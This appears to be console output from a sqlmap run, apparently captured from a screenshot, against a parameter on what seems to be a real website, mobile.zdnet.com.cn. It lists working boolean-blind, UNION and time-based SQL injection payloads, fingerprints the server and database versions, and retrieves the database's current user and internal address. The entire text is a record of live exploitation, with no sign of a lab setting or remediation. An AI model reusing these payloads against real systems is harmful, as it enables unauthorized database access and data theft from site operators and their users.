 命令提示符 - sqlmap.lnk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: date=201305&subclass=979 AND 1230=1230
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: date=201305&subclass=979 UNION ALL SELECT NULL,NULL,CONCAT(0x716f63
7a71,0x7a676d6f5a5174624665,0x716d676c71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201305&subclass=979 AND SLEEP(5)
---
[12:04:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:04:42] [INFO] fetching current user
current user:    'cmsdocread@10.15.184.14'
[12:04:42] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\mobile.zdnet.com.cn'
[*] shutting down at 12:04:42
D:\Program Files\sqlmap>